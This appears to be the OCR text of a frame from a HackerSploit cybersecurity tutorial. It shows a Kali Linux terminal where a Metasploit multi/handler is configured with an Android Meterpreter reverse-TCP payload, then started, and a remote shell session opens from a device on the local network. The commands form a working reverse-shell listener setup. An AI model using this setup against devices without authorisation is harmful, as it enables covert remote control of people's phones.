 Applications Places Terminal Sat 04:27 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/original/dist root@kali: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.108
LHOST => 192.168.1.108
msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.108:1234
[*] Sending stage (70554 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.108:1234 -> 192.168.1.100:41320) at 2019-03-23 04:27:10 -0400
meterpreter >
HACKERSPLOIT
CYBERSECURITY